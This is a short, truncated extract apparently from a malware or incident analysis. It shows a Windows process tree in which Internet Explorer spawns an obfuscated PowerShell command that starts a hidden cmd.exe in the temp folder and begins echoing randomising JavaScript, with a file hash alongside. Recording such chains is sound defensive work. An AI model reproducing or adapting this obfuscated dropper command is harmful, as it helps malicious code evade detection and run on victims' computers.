 [3724] C:\Windows\explorer.exe
Created on Nov 21st 2020 05:18 pm by
[9036] C:\Program Files\Internet Explorer\iexplore.exe
Created on Nov 21st 2020 06:16 pm
[8580] C:\Program Files (x86)\Internet Explorer\iexplore.exe
Command: "C:\Program Files (x86)\Internet Explorer\IEXPLORE.EXE" SCODEF:9…
Created on Jan 1st 0001 12:00 am by
SHA 256: cf6acbc15ec05fdc889a036348b7e43ab828bd7b55af8c52e90910325f13aa60
M
((((\..\PowerShell.exe -Command "<#AAAAAAAAAAAAAAAAAAAAAAAAA
((#>$a = ""Start-Process cmd.exe `"""cmd.exe /q /c cd /d "%tmp%" &&
echo function O(l){return Math.random().toString(36).slice(-5)};functio ...